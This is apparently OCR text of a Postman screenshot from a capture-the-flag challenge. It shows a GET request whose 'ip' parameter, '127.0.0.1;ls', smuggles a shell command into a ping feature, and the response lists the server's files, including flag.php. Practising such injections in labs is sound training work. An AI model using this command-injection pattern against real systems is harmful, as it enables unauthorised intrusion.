 GET http://e98bda58-ef21-4a28-bb2b-ce09ab586152.node4.buuoj.cn:81/?ip=127.0.0.1;ls
Params Authorization Headers (15) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
ip 127.0.0.1;ls
Body Cookies Headers (6) Test Results 200 OK 3.11 s 607 B Save Re
Pretty Raw Preview Visualize HTML
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.107 ms
4 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.099 ms
5 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.105 ms
6 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.101 ms
7
8 --- 127.0.0.1 ping statistics ---
9 4 packets transmitted, 4 packets received, 0% packet loss
10 round-trip min/avg/max = 0.099/0.103/0.107 ms
11 flag.php
12 index.php